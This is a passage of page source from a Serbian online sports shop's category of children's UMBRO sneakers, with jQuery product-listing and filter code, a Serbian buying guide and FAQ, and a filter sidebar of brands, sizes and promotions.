                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>
<div class="category-description-bottom">
<p><strong>UMBRO patike za decu</strong> kombinuju udobnost, stabilnost i svakodnevnu izdržljivost za školu, igru i sportske aktivnosti. Bilo da tražiš lagan model za svakodnevno nošenje ili patike sa naglašenim prianjanjem za teren i rekreaciju, ponuda <strong>UMBRO</strong> pokriva različite siluete i namene – od urbanih do sportskih.</p>
<h2>Zašto izabrati UMBRO patike za decu</h2>
<ul>
<li><strong>Praktičnost za svaki dan:</strong> lagani korak, udobno pristajanje i forme prilagođene dečijem stopalu.</li>
<li><strong>Stabilnost i prianjanje:</strong> đonovi osmišljeni za dobar grip na školskim dvorištima, igralištima i gradskim površinama.</li>
<li><strong>Jednostavno obuvanje:</strong> čičak trake, elastične pertle ili klasično vezivanje – prema uzrastu i navikama deteta.</li>
<li><strong>Raznolik stil:</strong> od minimalističkih casual modela do sportskih patika za igru i trening.</li>
</ul>
<h2>Tipovi dečijih patika UMBRO</h2>
<h3>Casual patike</h3>
<p>Lagan osećaj i svakodnevna udobnost. Lako se kombinuju sa školskom garderobom i outfitima za igru.</p>
<h3>Patike za aktivnu igru/trening</h3>
<p>Stabilniji obuhvat i izraženije prianjanje đona za brze promene pravca i igru na različitim podlogama.</p>
<h3>Patike sa lakim obuvanjem</h3>
<p>Čičak ili elastične pertle pomažu samostalnost mlađe dece i skraćuju vreme obuvanja.</p>
<h2>Šta proveriti pre kupovine</h2>
<ol>
<li><strong>Tačnu veličinu:</strong> računaj na malo prostora spreda (≈0,5 cm) za prirodan hod i rast stopala.</li>
<li><strong>Namenu:</strong> škola i grad (casual) ili igra/trening (više stabilnosti i prianjanja).</li>
<li><strong>Način kopčanja:</strong> čičak/elastic za mlađu decu; pertle za preciznije pristajanje kod starijih.</li>
<li><strong>Fleks prednjeg dela:</strong> patika treba lako da se savija u zoni prstiju radi prirodnog koraka.</li>
</ol>
<h2>Neutralne smernice o karakteristikama</h2>
<p>Budući da je u pitanju lista više modela i serija, specifikacije se razlikuju od artikla do artikla. <strong>Za tačne informacije uvek proveri detalje svakog proizvoda</strong> (npr. polja „Gornjište”, „Uložak”, „Đon”, „Način kopčanja”) na stranici artikla.</p>
<ul>
<li><strong>Gornjište:</strong> može biti tekstilno ili sintetičko – zavisi od konkretnog modela.</li>
<li><strong>Udobnost:</strong> različite pene/ulošci i oblik kroja utiču na osećaj pri hodu.</li>
<li><strong>Đon:</strong> šare i tvrdoća variraju; biraj prema podlozi (dvorište, dvorana, gradske površine).</li>
</ul>
<h2>Brza stil pravila</h2>
<ul>
<li><strong>Škola:</strong> casual UMBRO patike + farmerke/helanke + lagana jakna/džemper.</li>
<li><strong>Igra:</strong> modeli sa izraženijim gripom + trenerka/šorc + majica.</li>
<li><strong>Porodični izlet:</strong> udobne patike + slojevito oblačenje + lagana jakna.</li>
</ul>
<h2>Održavanje</h2>
<ul>
<li><strong>Redovno čišćenje:</strong> briši prašinu/prljavštinu i po potrebi osveži pertle/čičak.</li>
<li><strong>Prirodno sušenje:</strong> izbegavaj direktnu toplotu – čuva oblik i spojeve.</li>
<li><strong>Provera uloška:</strong> zameni kada se izliže radi higijene i komfora.</li>
</ul>
<h2>FAQ – Česta pitanja</h2>
<h3>Koju veličinu UMBRO patika za decu da izaberem?</h3>
<p>Preporuka je oko 0,5 cm rezerve spreda i proba savijanja u prednjem delu. Uvek računaj na čarapu koju dete realno nosi.</p>
<h3>Da li su UMBRO patike pogodne za školu i igru?</h3>
<p>Da – casual za školu i svakodnevno nošenje; modeli sa izraženijim gripom i stabilnošću za igru i rekreaciju.</p>
<h3>Šta je bolje: čičak ili pertle?</h3>
<p>Za mlađu decu čičak i elastične pertle olakšavaju obuvanje. Pertle kod starijih omogućavaju preciznije pristajanje.</p>
<h3>Kako održavati UMBRO patike za decu?</h3>
<p>Čistiti blagom krpom/četkom, sušiti prirodno i po potrebi osvežiti uloške. Izbegavaj pranje na visokim temperaturama i direktnu toplotu.</p>
<h3>Da li se patike mogu koristiti i za lakši trening?</h3>
<p>Mnogi modeli jesu prikladni za rekreativnu aktivnost. Za specifičan sport, proveri preporuke u opisu artikla.</p></div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": [{"manufacturer":"663"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fdeca\u002Fobuca\u002Fpatike.html",
                "currentCategoryId": 24610,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/deca/obuca/patike.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
            <div class="categories-section">
        <div class="filter-options-item active" data-collapsible="true">
            <div class="filter-options-title" role="tab">Kategorije</div>
            <div class="filter-options-content" role="tabpanel">
                <ul class="category-group">
                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                            data-category-id="2" data-level="1">
                            <a href="https://planetasport.rs/.html" class="category-link">
                                Svi proizvodi <span>(24)</span>
                            </a>

                                                            <ul class="categories-list">
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24604" data-level="2">
                                            <a href="https://planetasport.rs/deca.html" class="category-link">
                                                Dečija obuća, odeća i aksesoari <span>(24)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24607" data-level="3">
                                                            <a href="https://planetasport.rs/deca/obuca.html" class="category-link">
                                                                Dečija obuća <span>(24)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                    </ul>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div class="filter-sidebar">
                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Vrsta</div>
                    <div class="filter-options-content">
                        <form id="filter-vrsta" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="TURF">
                                                                                    <span class="label">TURF</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-TURF"
                                            name="vrsta[]"
                                            value="TURF"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-TURF" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="INDOOR">
                                                                                    <span class="label">INDOOR</span>
                                            <span class="count">17<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-INDOOR"
                                            name="vrsta[]"
                                            value="INDOOR"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-INDOOR" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Brend</div>
                    <div class="filter-options-content">
                        <form id="filter-manufacturer" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="RANG">
                                                                                    <span class="label">RANG</span>
                                            <span class="count">67<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RANG"
                                            name="manufacturer[]"
                                            value="RANG"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RANG" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ADIDAS">
                                                                                    <span class="label">ADIDAS</span>
                                            <span class="count">310<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ADIDAS"
                                            name="manufacturer[]"
                                            value="ADIDAS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ADIDAS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WINK">
                                                                                    <span class="label">WINK</span>
                                            <span class="count">67<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-WINK"
                                            name="manufacturer[]"
                                            value="WINK"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-WINK" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SKECHERS">
                                                                                    <span class="label">SKECHERS</span>
                                            <span class="count">224<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SKECHERS"
                                            name="manufacturer[]"
                                            value="SKECHERS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SKECHERS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NIKE">
                                                                                    <span class="label">NIKE</span>
                                            <span class="count">291<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NIKE"
                                            name="manufacturer[]"
                                            value="NIKE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SUGI">
                                                                                    <span class="label">SUGI</span>
                                            <span class="count">23<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SUGI"
                                            name="manufacturer[]"
                                            value="SUGI"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SUGI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="REEBOK">
                                                                                    <span class="label">REEBOK</span>
                                            <span class="count">45<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-REEBOK"
                                            name="manufacturer[]"
                                            value="REEBOK"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-REEBOK" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GEOX">
                                                                                    <span class="label">GEOX</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GEOX"
                                            name="manufacturer[]"
                                            value="GEOX"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GEOX" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NEW BALANCE">
                                                                                    <span class="label">NEW BALANCE</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NEW BALANCE"
                                            name="manufacturer[]"
                                            value="NEW BALANCE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NEW BALANCE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LOTTO">
                                                                                    <span class="label">LOTTO</span>
                                            <span class="count">22<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LOTTO"
                                            name="manufacturer[]"
                                            value="LOTTO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LOTTO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PUMA">
                                                                                    <span class="label">PUMA</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-PUMA"
                                            name="manufacturer[]"
                                            value="PUMA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-PUMA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="UMBRO">
                                                                                    <span class="label">UMBRO</span>
                                            <span class="count">24<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-UMBRO"
                                            name="manufacturer[]"
                                            value="UMBRO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-UMBRO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="CONVERSE">
                                                                                    <span class="label">CONVERSE</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-CONVERSE"
                                            name="manufacturer[]"
                                            value="CONVERSE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-CONVERSE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Veličina</div>
                    <div class="filter-options-content">
                        <form id="filter-size" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="38">
                                                                                    <span class="label">38</span>
                                            <span class="count">18<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-38"
                                            name="size[]"
                                            value="38"
                                            type="checkbox"
                                        />
                                        <label for="size-38" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="36">
                                                                                    <span class="label">36</span>
                                            <span class="count">18<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-36"
                                            name="size[]"
                                            value="36"
                                            type="checkbox"
                                        />
                                        <label for="size-36" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="34">
                                                                                    <span class="label">34</span>
                                            <span class="count">17<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-34"
                                            name="size[]"
                                            value="34"
                                            type="checkbox"
                                        />
                                        <label for="size-34" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="37">
                                                                                    <span class="label">37</span>
                                            <span class="count">16<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-37"
                                            name="size[]"
                                            value="37"
                                            type="checkbox"
                                        />
                                        <label for="size-37" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="35">
                                                                                    <span class="label">35</span>
                                            <span class="count">15<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-35"
                                            name="size[]"
                                            value="35"
                                            type="checkbox"
                                        />
                                        <label for="size-35" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="33">
                                                                                    <span class="label">33</span>
                                            <span class="count">13<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-33"
                                            name="size[]"
                                            value="33"
                                            type="checkbox"
                                        />
                                        <label for="size-33" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="32">
                                                                                    <span class="label">32</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-32"
                                            name="size[]"
                                            value="32"
                                            type="checkbox"
                                        />
                                        <label for="size-32" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="30">
                                                                                    <span class="label">30</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-30"
                                            name="size[]"
                                            value="30"
                                            type="checkbox"
                                        />
                                        <label for="size-30" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="28">
                                                                                    <span class="label">28</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-28"
                                            name="size[]"
                                            value="28"
                                            type="checkbox"
                                        />
                                        <label for="size-28" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="39">
                                                                                    <span class="label">39</span>
                                            <span class="count">16<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-39"
                                            name="size[]"
                                            value="39"
                                            type="checkbox"
                                        />
                                        <label for="size-39" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="31">
                                                                                    <span class="label">31</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-31"
                                            name="size[]"
                                            value="31"
                                            type="checkbox"
                                        />
                                        <label for="size-31" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="29">
                                                                                    <span class="label">29</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-29"
                                            name="size[]"
                                            value="29"
                                            type="checkbox"
                                        />
                                        <label for="size-29" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="27">
                                                                                    <span class="label">27</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-27"
                                            name="size[]"
                                            value="27"
                                            type="checkbox"
                                        />
                                        <label for="size-27" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Pol</div>
                    <div class="filter-options-content">
                        <form id="filter-pol" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="DEČACI">
                                                                                    <span class="label">DEČACI</span>
                                            <span class="count">24<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-DEČACI"
                                            name="pol[]"
                                            value="DEČACI"
                                            type="checkbox"
                                        />
                                        <label for="pol-DEČACI" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Status</div>
                    <div class="filter-options-content">
                        <form id="filter-akcija" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="HIT CENA">
                                                                                    <span class="label">HIT CENA</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-HIT CENA"
                                            name="akcija[]"
                                            value="HIT CENA"
                                            type="checkbox"
                                        />
                                        <label for="akcija-HIT CENA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVO">
                                                                                    <span class="label">NOVO</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-NOVO"
                                            name="akcija[]"
                                            value="NOVO"
                                            type="checkbox"
                                        />
                                        <label for="akcija-NOVO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SNIŽENO">
                                                                                    <span class="label">SNIŽENO</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-SNIŽENO"
                                            name="akcija[]"
                                            value="SNIŽENO"
                                            type="checkbox"
                                        />
                                        <label for="akcija-SNIŽENO" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Akcija</div>
                    <div class="filter-options-content">
                        <form id="filter-lista" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="JESEN ZIMA">
                                                                                    <span class="label">JESEN ZIMA</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-JESEN ZIMA"
                                            name="lista[]"
                                            value="JESEN ZIMA"
                                            type="checkbox"
                                        />
                                        <label for="lista-JESEN ZIMA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAJVEĆI POPUSTI">
                                                                                    <span class="label">NAJVEĆI POPUSTI</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NAJVEĆI POPUSTI"
                                            name="lista[]"
                                            value="NAJVEĆI POPUSTI"
                                            type="checkbox"
                                        />
                                        <label for="lista-NAJVEĆI POPUSTI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVA KOLEKCIJA">
                                                                                    <span class="label">NOVA KOLEKCIJA</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NOVA KOLEKCIJA"
                                            name="lista[]"
                                            value="NOVA KOLEKCIJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-NOVA KOLEKCIJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVO NEMA TAČKU">
                                                                                    <span class="label">NOVO NEMA TAČKU</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NOVO NEMA TAČKU"
                                            name="lista[]"
                                            value="NOVO NEMA TAČKU"
                                            type="checkbox"
                                        />
                                        <label for="lista-NOVO NEMA TAČKU" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SNIŽENO">
                                                                                    <span class="label">SNIŽENO</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-SNIŽENO"
                                            name="lista[]"
                                            value="SNIŽENO"
                                            type="checkbox"
                                        />
                                        <label for="lista-SNIŽENO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="VIBER PONUDA">
                                                                                    <span class="label">VIBER PONUDA</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-VIBER PONUDA"
                                            name="lista[]"
                                            value="VIBER PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-VIBER PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Sport</div>
                    <div class="filter-options-content">
                        <form id="filter-sport" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="FUDBAL">
                                                                                    <span class="label">FUDBAL</span>
                                            <span class="count">24<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-FUDBAL"
                                            name="sport[]"
                                            value="FUDBAL"
                                            type="checkbox"
                                        />
                                        <label for="sport-FUDBAL" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                        </div>
    </div>
</div>
<script nonce="YWYwaHNiYTN0NXpvcmExajJ3cnc5bGU4c3dlcHcwcWI=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
